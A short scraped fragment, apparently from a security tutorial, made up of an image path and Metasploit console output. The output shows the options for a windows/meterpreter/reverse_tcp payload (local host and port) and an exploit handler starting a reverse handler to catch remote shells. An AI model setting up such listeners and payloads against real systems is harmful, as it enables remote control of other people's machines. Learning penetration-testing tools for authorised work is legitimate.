 Payload options (windows/meterpreter/reverse_tcp):
Name Current Setting Required Description
EXITFUNC seh yes Exit technique: seh, thread, process
LHOST 192.168.0.161 yes The local address
LPORT 8899 yes The local port
Exploit target:
Id Name
0 Wildcard Target
msf exploit(handler) > exploit
[*] Handler binding to LHOST 0.0.0.0
[*] Started reverse handler
[*] Starting the payload handler
Security